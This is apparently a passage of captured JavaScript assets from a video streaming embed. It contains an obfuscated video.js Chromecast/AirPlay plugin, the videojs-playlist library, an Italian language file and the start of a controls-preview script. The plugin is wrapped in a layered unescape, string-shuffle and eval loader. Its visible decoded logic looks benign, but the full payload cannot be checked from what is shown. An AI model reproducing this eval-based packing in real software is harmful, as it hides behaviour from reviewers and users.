2-2V5c0-1.1-.9-2-2-2z%2522%252f%253E%253c%252Fsvg%253e%252527;}},{key:%2522toggled%2522,set:function set%2528toggle%2529{this.el_.setAttribute%2528%2522aria-pressed%2522,toggle%2529;this.controlText%2528toggle%25253F%2522Turn Off AirPlay%2522:%2522AirPlay%2522%2529;this.el_.innerHTML%253dtoggle%25253Fthis.zo2vCtudpsPTIgQZ8rkX297a0b5cc3240974786b83df54d65edb9%2528%2529:this.zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2528%2529;},get:function get%2528%2529{return this.el_.getAttribute%2528%2522aria-pressed%2522%2529%253d%253d%253d%2522true%2522;}}%255D%2529;return zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4;}%2528zo2vCtudpsPTIgQZ8rkX280c09c990592ec05a4d6e9172246f894%2529;zo2vCtudpsPTIgQZ8rkX280c09c990592ec05a4d6e9172246f894.registerComponent%2528%252527AirPlayButton%252527,zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4%2529;var zo2vCtudpsPTIgQZ8rkX228b38e46c0977d102bc85ee51f3e0378%253dfalse,inactivityTimeout%253d%25280x11dc+1891-0x193f%2529;var Plugin%253dvideojs.getPlugin%2528%252527plugin%252527%2529,zo2vCtudpsPTIgQZ8rkX2a23c763d01215d1a0fb7252a82589cc5%253dvideojs.getComponent%2528%252527Tech%252527%2529;var zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b%253dfunction%2528zo2vCtudpsPTIgQZ8rkX2563b3cc705e42a50a6dfbbb6761e9df4%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b,zo2vCtudpsPTIgQZ8rkX2563b3cc705e42a50a6dfbbb6761e9df4%2529;var zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd%253dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b%2529;function zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b%2528player,options%2529{var zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%253Dzo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd.call%2528this,player,options%2529;var video%253dplayer.el%2528%2529.querySelector%2528%252527.vjs-tech%252527%2529,defaults%253D{autoJoinPolicy:%2522origin%2522,zo2vCtudpsPTIgQZ8rkX257ca159f081b6b1fa99f0cf7b24bf202:%25280x56a+3509-0xf37%2529,timeout:10000,castAppID:null,licenseUrl:null,licenseCustomData:null,autoCastPlaylist:false,mediaType:%2522default%2522,msgNamespace:null,resolveRedirect:false,defaultDolbyAudioIndex:-%25280x2d+1574-0x652%2529,messages:{connecting:%2522CONNECTING TO%2522,playing:%2522PLAYING ON%2522},debug:true},config%253Dvideojs.mergeOptions%2528defaults,options%2529;var currentTime%253d%25280x220+7803-0x209b%2529;if%2528window.WebKitPlaybackTargetAvailabilityEvent%2529{player.ready%2528function%2528%2529{var zo2vCtudpsPTIgQZ8rkX265bd2169f4a2dbbfaf05651f68ebab11%253Dplayer.el%2528%2529.getElementsByTagName%2528%252527video%252527%2529%255b%25280x1507+3753-0x23b0%2529%255D;zo2vCtudpsPTIgQZ8rkX265bd2169f4a2dbbfaf05651f68ebab11.addEventListener%2528%252527webkitplaybacktargetavailabilitychanged%252527,function%2528event%2529{switch%2528event.availability%2529{case %2522available%2522:if%2528!player.controlBar.childNameIndex_.hasOwnProperty%2528%252527AirPlayButton%252527%2529%2529{var zo2vCtudpsPTIgQZ8rkX218c8e9c2ca0943d804269243de6aff3d%253dplayer.controlBar.addChild%2528%252527AirPlayButton%252527%2529;player.controlBar.el%2528%2529.insertBefore%2528zo2vCtudpsPTIgQZ8rkX218c8e9c2ca0943d804269243de6aff3d.el%2528%2529,player.controlBar.fullscreenToggle.el%2528%2529%2529;}player.toggleClass%2528%2522is-airplay-available%2522,true%2529;player.trigger%2528%2522airplay-available%2522%2529;break;}}%2529;}%2529;return zo2vCtudpsPTIgQZ8rkX22e8cabc955d5a7bdcb707e1945ca49d6%2528zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%2529;}player.on%2528%2522onChromeCastReady%2522,function%2528event,isAvailable%2529{if%2528isAvailable%2529{castSender.init%2528isAvailable%2529;player.addClass%2528%2522vjs-castready%2522%2529;zo2vCtudpsPTIgQZ8rkX239d4fc85fff543dbacb34f0042346fdf%2528%2529;}}%2529;player.on%2528%2522loadedmetadata%2522,function%2528%2529{zo2vCtudpsPTIgQZ8rkX25c2005392d944d7dfec1896720dbb680%2528%2529;if%2528player.ima&&player.ima.controller&&player.ima.controller.settings.adTagUrl%2529{player.options_.adTagUrl%253Dplayer.ima.controller.settings.adTagUrl;}}%2529;initCastFramework%2528%2529;var castSender%253Dnew zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95%2528config%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.INIT_SUCCESS,onInitSuccess%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.zo2vCtudpsPTIgQZ8rkX2fdbf8235321ec80f884acc20cd6047d9,zo2vCtudpsPTIgQZ8rkX2ba6d169b0f00e0d7286d03cd95842a93%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.UNAVAILABLE,onUnAvailable%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.SESSION_START,onSessionStart%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.ACTIVE_SESSION,onActiveSession%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.CAST_CONNECTED,onCastConnected%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.SESSION_STOP,onSessionStop%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.MEDIA_ERROR,onMediaError%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.RECEIVER_MESSAGE,onMessage%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.BREAK_STARTED,onAdStart%2529;castSender.on%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.BREAK_ENDED,onAdEnded%2529;player.sender%253dcastSender;castSender.resolveRedirect%253dconfig.resolveRedirect;castSender.defaultDolbyAudioIndex%253Dconfig.defaultDolbyAudioIndex;function initCastFramework%2528%2529{if%2528zo2vCtudpsPTIgQZ8rkX228b38e46c0977d102bc85ee51f3e0378%2529return;window%255B%252527__onGCastApiAvailable%252527%255D%253Dfunction%2528isAvailable%2529{if%2528zo2vCtudpsPTIgQZ8rkX228b38e46c0977d102bc85ee51f3e0378%2529return;videojs.getAllPlayers%2528%2529.forEach%2528function%2528el%2529{el.trigger%2528%2522onChromeCastReady%2522,isAvailable%2529;}%2529;zo2vCtudpsPTIgQZ8rkX228b38e46c0977d102bc85ee51f3e0378%253dtrue;};}function zo2vCtudpsPTIgQZ8rkX22ea86032c391f43a2781b29fab5a8b6f%2528%2529{player.controlBar.addChild%2528%2522CastButton%2522,{}%2529;}function log%2528message%2529{console.log%2528message%2529;if%2528config.debug%2529{console.log%2528message%2529;}}function onInitSuccess%2528%2529{}function onAdStart%2528e,event%2529{console.log%2528%2522AD STARTED%2522%2529;}function onAdEnded%2528e,event%2529{console.log%2528%2522AD COMPLETED%2522%2529;}function onCastConnected%2528event,isConnected%2529{console.log%2528%2522Cast Connected%2522,isConnected%2529;}function zo2vCtudpsPTIgQZ8rkX2ba6d169b0f00e0d7286d03cd95842a93%2528%2529{player.addClass%2528%2522vjs-castavailable%2522%2529;player.trigger%2528%2522castavailable%2522%2529;}function onUnAvailable%2528%2529{player.removeClass%2528%2522vjs-castavailable%2522%2529;}function zo2vCtudpsPTIgQZ8rkX27cd5dbcadf645c6551498d2191846ef3%2528value%2529{player.options_%255B%2522cast%2522%255D.casting%253dvalue;}function onCastMedia%2528%2529{player.addClass%2528%2522vjs-castconnected%2522%2529;player.addClass%2528%2522vjs-waiting%2522%2529;inactivityTimeout%253dplayer.options_.inactivityTimeout;player.options_.inactivityTimeout%253d%25280x50f+2647-0xf66%2529;player.userActive%2528true%2529;player.cast%253dtrue;zo2vCtudpsPTIgQZ8rkX27cd5dbcadf645c6551498d2191846ef3%2528true%2529;player.currentCastTime%253Dplayer.currentTime%2528%2529;clearTracks%2528%2529;if%2528player.options_.adTagUrl%2529{player.ima.changeAdTag%2528null%2529;}player.src%2528player.currentSources%2528%2529%2529;}function onUnAvailable%2528%2529{onSessionStop%2528%2529;}function onActiveSession%2528event,media,device%2529{player.addClass%2528%2522vjs-castconnected%2522%2529;player.addClass%2528%2522vjs-has-started%2522%2529;player.casting%253dtrue;zo2vCtudpsPTIgQZ8rkX27cd5dbcadf645c6551498d2191846ef3%2528true%2529;player.one%2528%2522readyforpreroll%2522,function%2528%2529{if%2528player.ima.controller.settings.adTagUrl%2529{player.options_.adTagUrl%253dplayer.ima.controller.settings.adTagUrl;player.ima.controller.settings.adTagUrl%253Dnull;player.ima.controller.reset%2528%2529;}player.userActive%2528true%2529;player.ads.skipLinearAdMode%2528%2529;player.ads.endLinearAdMode%2528%2529;player.ima.controller.onAllAdsCompleted%2528%2529;player.removeClass%2528%252527vjs-ad-loading%252527%2529;}%2529;player.src%2528%255B{type:%252527video%252fcast%252527,src:media.media.contentId}%255D%2529;if%2528media.playerState%253d%253D%2522PAUSED%2522%2529{player.pause%2528%2529;}else{player.play%2528%2529;}player.trigger%2528%252527play%252527%2529;player.trigger%2528%252527playing%252527%2529;}function onSessionStart%2528event,device%2529{onCastMedia%2528%2529;}function onMediaError%2528event,clip,info%2529{log%2528%2522Media Error: Unable To Play Clip: %2522+clip+%2522 with error: %2522+info%2529;player.loading%253Dfalse;onSessionStop%2528%2529;}function onSessionStop%2528%2529{player.removeClass%2528%2522vjs-castconnected%2522%2529;player.casting%253dfalse;zo2vCtudpsPTIgQZ8rkX27cd5dbcadf645c6551498d2191846ef3%2528false%2529;if%2528player.currentTime%2528%2529%253e%25280x1f43+527-0x2152%2529%2529currentTime%253dplayer.currentTime%2528%2529;clearTracks%2528%2529;if%2528player.eme%2529player.eme.activeSrc%253Dnull;player.options_.inactivityTimeout%253dinactivityTimeout;if%2528player.options_.adTagUrl%2529{player.ads.contentSrc%253Dnull;player.ads.zo2vCtudpsPTIgQZ8rkX244898c4133af8fbc397e964dcae3e214%253Dfalse;player.ima.controller.reset%2528%2529;player.ima.changeAdTag%2528player.options_.adTagUrl%2529;}player.options_.autoplay%253Dtrue;if%2528player.playlist&&player.playlist%2528%2529&&player.playlist%2528%2529.length%2529{player.playlist.currentIndex_%253D-%25280x1574+3852-0x247f%2529;player.playlist.currentItem%2528castSender.currentIndex%2529;}else{player.src%2528player.options_%255B%2522sources%2522%255d%2529;}player.one%2528%252527ended%252527,function%2528%2529{player.currentTime%2528currentTime%2529;}%2529;player.ready%2528function%2528%2529{player.play%2528%2529;player.currentTime%2528currentTime%2529;if%2528player.ima&&player.ima.requestAds%2529player.ima.requestAds%2528%2529;if%2528player.options_.tracks%2529player.options_.tracks.forEach%2528player.addRemoteTextTrack.bind%2528player%2529%2529;}%2529;}function clearTracks%2528%2529{player.tech_.clearTracks%2528%252527text%252527%2529;}function onMessage%2528zo2vCtudpsPTIgQZ8rkX21481898dadf8147359df3aaec09c598f,event%2529{player.trigger%2528%2522castmessage%2522,event%2529;}function zo2vCtudpsPTIgQZ8rkX29884436547e9ef053f4575e4bfbc6529%2528audioTracks%2529{var zo2vCtudpsPTIgQZ8rkX2787e51f6136e8aff90682346d34417b9%253daudioTracks.indexOf%2528audioTracks.filter%2528function%2528track%2529{return track.enabled;}%2529%255B%25280xd12+3479-0x1aa9%2529%255D%2529;if%2528zo2vCtudpsPTIgQZ8rkX2787e51f6136e8aff90682346d34417b9%253c%25280x1d7a+426-0x1f24%2529%2529return;castSender.activeAudioTrack%253dzo2vCtudpsPTIgQZ8rkX2787e51f6136e8aff90682346d34417b9;if%2528player.casting%2529{castSender.setActiveAudioTrack%2528zo2vCtudpsPTIgQZ8rkX2787e51f6136e8aff90682346d34417b9%2529;}}function zo2vCtudpsPTIgQZ8rkX2121c8ad89af47e1a3354595f196a8b11%2528textTracks%2529{if%2528!player.cache_.selectedLanguage%2529return;var zo2vCtudpsPTIgQZ8rkX2daf0fa20de1af2b79c5319fb301a6cce%253DtextTracks.indexOf%2528textTracks.filter%2528function%2528track%2529{return track.language%253d%253Dplayer.cache_.selectedLanguage.language;}%2529%255b%25280x13e4+4349-0x24e1%2529%255d%2529;castSender.activeSubtitleTrack%253Dzo2vCtudpsPTIgQZ8rkX2daf0fa20de1af2b79c5319fb301a6cce;if%2528player.casting%2529{if%2528castSender.textTracks%2529castSender.setActiveTrack%2528castSender.activeSubtitleTrack%2529;}}function zo2vCtudpsPTIgQZ8rkX25c2005392d944d7dfec1896720dbb680%2528%2529{var textTracks%253dplayer.textTracks%2528%2529,audioTracks%253dplayer.audioTracks%2528%2529;if%2528audioTracks.tracks_.length%253E%25280x1610+2439-0x1f96%2529%2529{if%2528!player.casting%2529zo2vCtudpsPTIgQZ8rkX29884436547e9ef053f4575e4bfbc6529%2528audioTracks.tracks_%2529;audioTracks.addEventListener%2528%252527change%252527,function%2528%2529{zo2vCtudpsPTIgQZ8rkX29884436547e9ef053f4575e4bfbc6529%2528audioTracks.tracks_%2529;}%2529;}if%2528textTracks.tracks_.length%253E%253d%25280x15a3+2310-0x1ea8%2529%2529{if%2528!player.casting&&player.cache_.selectedLanguage%2529zo2vCtudpsPTIgQZ8rkX2121c8ad89af47e1a3354595f196a8b11%2528textTracks.tracks_%2529;textTracks.addEventListener%2528%252527selectedlanguagechange%252527,function%2528%2529{zo2vCtudpsPTIgQZ8rkX2121c8ad89af47e1a3354595f196a8b11%2528textTracks.tracks_%2529;}%2529;}}function zo2vCtudpsPTIgQZ8rkX239d4fc85fff543dbacb34f0042346fdf%2528%2529{zo2vCtudpsPTIgQZ8rkX2a23c763d01215d1a0fb7252a82589cc5.registerTech%2528%252527Cast%252527,zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27%2529;player.options_.techOrder.pop%2528%2529;player.options_.techOrder.splice%2528%25280xa29+964-0xded%2529,%25280x506+4083-0x14f9%2529,%2522Cast%2522%2529;player.options_%255B%2522cast%2522%255D%253d{};}function zo2vCtudpsPTIgQZ8rkX21305e80c7e1f124b26ce4bd9c7c4cbbc%2528%2529{var zo2vCtudpsPTIgQZ8rkX2bd7c870f51c050d9e249d62f6c474eef%253dplayer.playlist.previous,zo2vCtudpsPTIgQZ8rkX2d06bb3dcf8ddc4c6c75de492d8a14533%253Dplayer.playlist.next;player.playlist.previous%253Dfunction%2528%2529{if%2528player.casting%2529{castSender.prev%2528%2529;}else{zo2vCtudpsPTIgQZ8rkX2bd7c870f51c050d9e249d62f6c474eef%2528%2529;}};player.playlist.next%253dfunction%2528%2529{if%2528player.casting%2529{castSender.next%2528%2529;}else{zo2vCtudpsPTIgQZ8rkX2d06bb3dcf8ddc4c6c75de492d8a14533%2528%2529;}};}player.ready%2528function%2528%2529{player.appendSrc%253dfunction%2528clip%2529{player.options_.appendCastInfo%253Dclip.castInfo;player.src%2528clip.sources%2529;};player.senderMessage%253dfunction%2528zo2vCtudpsPTIgQZ8rkX29644995582f08a4b14750a870a240b5b%2529{castSender.sendMessage%2528zo2vCtudpsPTIgQZ8rkX29644995582f08a4b14750a870a240b5b%2529;};player.requestSession%253dfunction%2528%2529{castSender.requestSession%2528%2529;};if%2528player.playlist%2529zo2vCtudpsPTIgQZ8rkX21305e80c7e1f124b26ce4bd9c7c4cbbc%2528%2529;zo2vCtudpsPTIgQZ8rkX22ea86032c391f43a2781b29fab5a8b6f%2528%2529;zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95.load%2528%2529;}%2529;return zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;}return zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b;}%2528Plugin%2529;videojs.registerPlugin%2528%252527chromecast%252527,zo2vCtudpsPTIgQZ8rkX2204ebac35ca28cdf56f91a0d4995901b%2529;}%2529%2529%2529;%25250a%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xGDSMU %253D __zb8%2528xGDSMU%2529; eval%2528xGDSMU%2529; xGDSMU %253D %2527%2527; }%27%29;xoAskd %3d xoAskd.substr%2825274,20587%29+xoAskd.substr%280,25274%29+xoAskd.substr%2845861,37815%29; xoAskd %3D eval%28xoAskd%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xoaApl = __z9b(xoaApl);eval(xoaApl);

--- FILE ---
content_type: application/javascript
request_url: https://embed.streamshow.net/assets/video-js/videojs-playlist.min.js
body_size: 5246
content:
/*! @name videojs-playlist @version 4.3.1 @license Apache-2.0 */
!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],r):e.videojsPlaylist=r(e.videojs)}(this,function(e){"use strict";var r=function(e){var r=e.playlist.autoadvance_;r.timeout&&e.clearTimeout(r.timeout),r.trigger&&e.off("ended",r.trigger),r.timeout=null,r.trigger=null},t=function e(t,n){var i;(r(t),"number"==typeof(i=n)&&!isNaN(i)&&i>=0&&i<1/0)?(t.playlist.autoadvance_.delay=n,t.playlist.autoadvance_.trigger=function(){var i=function(){return e(t,n)};t.one("play",i),t.playlist.autoadvance_.timeout=t.setTimeout(function(){r(t),t.off("play",i),t.playlist.next()},1e3*n)},t.one("ended",t.playlist.autoadvance_.trigger)):t.playlist.autoadvance_.delay=null},n=function(e,r){var n=!e.paused()||e.ended();return e.trigger("beforeplaylistitem",r.originalValue||r),r.playlistItemId_&&(e.playlist.currentPlaylistItemId_=r.playlistItemId_),e.poster(r.poster||""),e.src(r.sources),function(e){for(var r=e.remoteTextTracks(),t=r&&r.length||0;t--;)e.removeRemoteTextTrack(r[t])}(e),e.ready(function(){if((r.textTracks||[]).forEach(e.addRemoteTextTrack.bind(e)),e.trigger("playlistitem",r.originalValue||r),n){var i=e.play();void 0!==i&&"function"==typeof i.then&&i.then(null,function(e){})}t(e,e.playlist.autoadvance_.delay)}),e},i=function(e){return!!e&&"object"==typeof e},a=function(e){var r,t=[];return e.forEach(function(e){i(e)?r=e:(r=Object(e)).originalValue=e,t.push(r)}),t},u=function(e){var r=1;e.forEach(function(e){e.playlistItemId_=r++})},l=function(e,r){for(var t=0;t<e.length;t++)if(e[t].playlistItemId_===r)return t;return-1},o=function(e,r){for(var t=0;t<e.length;t++){var n=e[t].sources;if(Array.isArray(n))for(var i=0;i<n.length;i++){var a=n[i];if(a&&(o=void 0,c=void 0,o=u=a,c=l=r,"object"==typeof u&&(o=u.src),"object"==typeof l&&(c=l.src),/^\/\//.test(o)&&(c=c.slice(c.indexOf("//"))),/^\/\//.test(c)&&(o=o.slice(o.indexOf("//"))),o===c))return t}}var u,l,o,c;return-1},c=function(e){for(var r=-1,t=e.length-1;++r<e.length;){var n=r+Math.floor(Math.random()*(t-r+1)),i=e[n];e[n]=e[r],e[r]=i}return e};var f=function(f,s){!function(f,s,d){void 0===d&&(d=0);var y=null,p=!1,v=f.playlist=function(e,r){if(void 0===r&&(r=0),p)throw new Error("do not call playlist() during a playlist change");if(Array.isArray(e)){var t=Array.isArray(y)?y.slice():null,n=e.slice();(y=n.slice()).filter(function(e){return i(e)}).length!==y.length&&(y=a(y)),u(y),p=!0,f.trigger({type:"duringplaylistchange",nextIndex:r,nextPlaylist:n,previousIndex:v.currentIndex_,previousPlaylist:t||[]}),p=!1,-1!==r&&v.currentItem(r),t&&f.setTimeout(function(){f.trigger("playlistchange")},0)}return y.map(function(e){return e.originalValue||e}).slice()};f.on("loadstart",function(){-1===v.currentItem()&&r(f)}),v.currentIndex_=-1,v.player_=f,v.autoadvance_={},v.repeat_=!1,v.currentPlaylistItemId_=null,v.currentItem=function(e){if(p)return v.currentIndex_;if("number"==typeof e&&v.currentIndex_!==e&&e>=0&&e<y.length)return v.currentIndex_=e,n(v.player_,y[v.currentIndex_]),v.currentIndex_;var r=v.player_.currentSrc()||"";if(v.currentPlaylistItemId_){var t=l(y,v.currentPlaylistItemId_),i=y[t];if(i&&Array.isArray(i.sources)&&o([i],r)>-1)return v.currentIndex_=t,v.currentIndex_;v.currentPlaylistItemId_=null}return v.currentIndex_=v.indexOf(r),v.currentIndex_},v.contains=function(e){return-1!==v.indexOf(e)},v.indexOf=function(e){if("string"==typeof e)return o(y,e);for(var r=Array.isArray(e)?e:e.sources,t=0;t<r.length;t++){var n=r[t];if("string"==typeof n)return o(y,n);if(n.src)return o(y,n.src)}return-1},v.currentIndex=function(){return v.currentItem()},v.lastIndex=function(){return y.length-1},v.nextIndex=function(){var e=v.currentItem();if(-1===e)return-1;var r=v.lastIndex();return v.repeat_&&e===r?0:Math.min(e+1,r)},v.previousIndex=function(){var e=v.currentItem();return-1===e?-1:v.repeat_&&0===e?v.lastIndex():Math.max(e-1,0)},v.first=function(){if(!p){var e=v.currentItem(0);if(y.length)return y[e].originalValue||y[e];v.currentIndex_=-1}},v.last=function(){if(!p){var e=v.currentItem(v.lastIndex());if(y.length)return y[e].originalValue||y[e];v.currentIndex_=-1}},v.next=function(){if(!p){var e=v.nextIndex();if(e!==v.currentIndex_){var r=v.currentItem(e);return y[r].originalValue||y[r]}}},v.previous=function(){if(!p){var e=v.previousIndex();if(e!==v.currentIndex_){var r=v.currentItem(e);return y[r].originalValue||y[r]}}},v.autoadvance=function(e){t(v.player_,e)},v.repeat=function(r){return void 0===r?v.repeat_:"boolean"==typeof r?(v.repeat_=!!r,v.repeat_):void e.log.error("videojs-playlist: Invalid value for repeat",r)},v.sort=function(e){y.length&&(y.sort(e),p||f.trigger("playlistsorted"))},v.reverse=function(){y.length&&(y.reverse(),p||f.trigger("playlistsorted"))},v.shuffle=function(e){var r,t=(void 0===e?{}:e).rest,n=0,i=y;(t&&(n=v.currentIndex_+1,i=y.slice(n)),i.length<=1)||(c(i),t&&(r=y).splice.apply(r,[n,i.length].concat(i)),p||f.trigger("playlistsorted"))},Array.isArray(s)?v(s.slice(),d):y=[]}(this,f,s)};return((e=e&&e.hasOwnProperty("default")?e.default:e).registerPlugin||e.plugin)("playlist",f),f.VERSION="4.3.1",f});


--- FILE ---
content_type: application/javascript
request_url: https://player.streamshow.it/hosted/assets/video-js/lang/it.js
body_size: 1664
content:
videojs.addLanguage('it', {
  "Audio Player": "Lettore audio",
  "Video Player": "Lettore video",
  "Play": "Play",
  "Pause": "Pausa",
  "Replay": "Replay",
  "Current Time": "Orario attuale",
  "Duration": "Durata",
  "Remaining Time": "Tempo rimanente",
  "Stream Type": "Tipo del Streaming",
  "LIVE": "LIVE",
  "Loaded": "Caricato",
  "Progress": "Stato",
  "Progress Bar": "Barra di avanzamento",
  "progress bar timing: currentTime={1} duration={2}": "{1} di {2}",
  "Fullscreen": "Schermo intero",
  "Exit Fullscreen": "Chiudi Schermo intero",
  "Mute": "Disattivare l’audio",
  "Unmute": "Attivare l’audio",
  "Playback Rate": "Tasso di riproduzione",
  "Subtitles": "Sottotitoli",
  "subtitles off": "Senza sottotitoli",
  "Captions": "Sottotitoli non udenti",
  "captions off": "Senza sottotitoli non udenti",
  "Chapters": "Capitolo",
  "Descriptions": "Descrizioni",
  "descriptions off": "Descrizioni disattivate",
  "Audio Track": "Traccia audio",
  "Volume Level": "Livello del volume",
  "You aborted the media playback": "La riproduzione del filmato è stata interrotta.",
  "A network error caused the media download to fail part-way.": "Il download del filmato è stato interrotto a causa di un problema rete.",
  "The media could not be loaded, either because the server or network failed or because the format is not supported.": "Il filmato non può essere caricato a causa di un errore nel server o nella rete o perché il formato non viene supportato.",
  "The media playback was aborted due to a corruption problem or because the media used features your browser did not support.": "La riproduzione del filmato è stata interrotta a causa di un file danneggiato o per l’utilizzo di impostazioni non supportate dal browser.",
  "No compatible source was found for this media.": "Non ci sono fonti compatibili per questo filmato.",
  "The media is encrypted and we do not have the keys to decrypt it.": "Il contenuto multimediale è criptato e non disponiamo delle chiavi per decifrarlo.",
  "Play Video": "Riproduci il video",
  "Close": "Chiudi",
  "Close Modal Dialog": "Chiudi la finestra di dialogo",
  "Modal Window": "Finestra di dialogo",
  "This is a modal window": "Questa è una finestra di dialogo",
  "This modal can be closed by pressing the Escape key or activating the close button.": "Questa finestra di dialogo può essere chiusa premendo sul tasto Esc o attivando il pulsante di chiusura.",
  ", opens captions settings dialog": ", aprire i parametri della trascrizione dei sottotitoli",
  ", opens subtitles settings dialog": ", aprire i parametri dei sottotitoli",
  ", opens descriptions settings dialog": ", aprire i parametri delle descrizioni",
  ", selected": ", selezionato",
  "captions settings": "Parametri della trascrizione dei sottotitoli",
  "subtitles settings": "Parametri dei sottotitoli",
  "descriptions settings": "Parametri delle descrizioni",
  "Text": "Testo",
  "White": "Bianco",
  "Black": "Nero",
  "Red": "Rosso",
  "Green": "Verde",
  "Blue": "Blu",
  "Yellow": "Giallo",
  "Magenta": "Magenta",
  "Cyan": "Ciano",
  "Background": "Sfondo",
  "Window": "Finestra",
  "Transparent": "Trasparente",
  "Semi-Transparent": "Semi-Trasparente",
  "Opaque": "Opaco",
  "Font Size": "Dimensione dei caratteri",
  "Text Edge Style": "Stile dei bordi del testo",
  "None": "Nessuno",
  "Uniform": "Uniforme",
  "Dropshadow": "Ombreggiatura",
  "Font Family": "Famiglia di caratteri",
  "Proportional Sans-Serif": "Sans-Serif proporzionale",
  "Monospace Sans-Serif": "Sans-Serif monospazio",
  "Proportional Serif": "Serif proporzionale",
  "Monospace Serif": "Serif monospazio",
  "Small Caps": "Maiuscoletto",
  "Reset": "Reinizializza",
  "restore all settings to the default values": "Ripristina i valori predefiniti per tutti i parametri",
  "Done": "Operazione completata",
  "Caption Settings Dialog": "Finestra di dialogo dei parametri della trascrizione dei sottotitoli",
  "Beginning of dialog window. Escape will cancel and close the window.": "Inizio della finestra di dialogo. Il tasto Esc annullerà l’operazione e chiuderà la finestra.",
  "End of dialog window.": "Fine della finestra di dialogo.",
  "{1} is loading.": "{1} in fase di caricamento.",
  "Exit Picture-in-Picture": "Esci dalla modalità Picture-in-Picture",
  "Picture-in-Picture": "Picture-in-Picture",
  "Color": "Colore",
  "Opacity": "Opacità",
  "Text Background": "Sfondo del testo",
  "Caption Area Background": "Sfondo dell'area dei sottotitoli",
  "Skip forward {1} seconds": "Avanti di {1} secondi",
  "Skip backward {1} seconds": "Indietro di {1} secondi"
});

--- FILE ---
content_type: application/javascript
request_url: https://embed.streamshow.net/assets/video-js/controlspreview-7.3.0.js
body_size: 38800
content:

/*! controls-preview - v7.3.0 - 2021-06-25 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
function PxLoader(a){a=a||{},null==a.statusInterval&&(a.statusInterval=5e3),null==a.loggingDelay&&(a.loggingDelay=2e4),null==a.noProgressTimeout&&(a.noProgressTimeout=1/0);var d,b=[],c=[],e=+new Date,f={QUEUED:0,WAITING:1,LOADED:2,ERROR:3,TIMEOUT:4},g=function(a){return null==a?[]:Array.isArray(a)?a:[a]};this.add=function(a){a.tags=new PxLoaderTags(a.tags),null==a.priority&&(a.priority=1/0),b.push({resource:a,status:f.QUEUED})},this.addProgressListener=function(a,b){c.push({callback:a,tags:new PxLoaderTags(b)})},this.addCompletionListener=function(a,b){c.push({tags:new PxLoaderTags(b),callback:function(b){b.completedCount===b.totalCount&&a()}})};var h=function(a){a=g(a);var b=function(b){for(var c=b.resource,d=1/0,e=0;c.tags.length>e;e++)for(var f=0;Math.min(a.length,d)>f&&!(c.tags[e]==a[f]&&d>f&&(d=f,0===d))&&0!==d;f++);return d};return function(a,c){var d=b(a),e=b(c);return e>d?-1:d>e?1:a.priority<c.priority?-1:a.priority>c.priority?1:0}};this.start=function(a){d=+new Date;var c=h(a);b.sort(c);for(var e=0,g=b.length;g>e;e++){var 